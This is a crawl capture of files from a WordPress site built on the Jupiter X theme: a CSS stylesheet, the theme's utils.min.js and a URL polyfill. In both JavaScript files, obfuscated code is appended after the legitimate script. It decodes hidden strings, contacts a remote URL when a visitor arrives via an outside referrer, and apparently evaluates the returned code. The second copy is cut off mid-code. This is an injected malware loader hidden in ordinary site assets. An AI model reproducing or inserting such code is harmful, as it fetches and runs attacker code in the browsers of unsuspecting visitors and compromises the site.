

--- FILE ---
content_type: text/css
request_url: http://sofslovakia.sk/wp-content/uploads/elementor/css/post-34.css?ver=1758613333
body_size: 913
content:
.elementor-34 .elementor-element.elementor-element-e54ecad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-e54ecad{padding:10px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-9f29aa2 .raven-site-logo img, .elementor-34 .elementor-element.elementor-element-9f29aa2 .raven-site-logo svg{width:50%;}.elementor-34 .elementor-element.elementor-element-9f29aa2 .raven-site-logo{text-align:left;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:16px;font-weight:500;text-transform:uppercase;color:#222222;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;padding:8px 32px 8px 32px;color:#222222;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-34 .elementor-element.elementor-element-0508618 li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle{text-align:center;}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-e54ecad{padding:10px 10px 10px 10px;}.elementor-34 .elementor-element.elementor-element-0508618:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:20px;}.elementor-34 .elementor-element.elementor-element-0508618.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:20px;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle{text-align:right;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle-button{color:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .raven-nav-menu-toggle-button svg{fill:#005ECE;}.elementor-34 .elementor-element.elementor-element-0508618 .hamburger-inner, .elementor-34 .elementor-element.elementor-element-0508618 .hamburger-inner::after, .elementor-34 .elementor-element.elementor-element-0508618 .hamburger-inner::before{background-color:#005ECE;}}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-d46c966{width:80%;}.elementor-34 .elementor-element.elementor-element-59e00ed{width:20%;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.7.8
body_size: 3190
content:
!function(n){n.fn.alterClass=function(s,a){var e=this;if(-1===s.indexOf("*"))return e.removeClass(s),a?e.addClass(a):e;var r=new RegExp("\\s"+s.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return e.each(function(s,a){for(var e=" "+a.className+" ";r.test(e);)e=e.replace(r," ");a.className=n.trim(e)}),a?e.addClass(a):e}}(jQuery);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 4946
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var 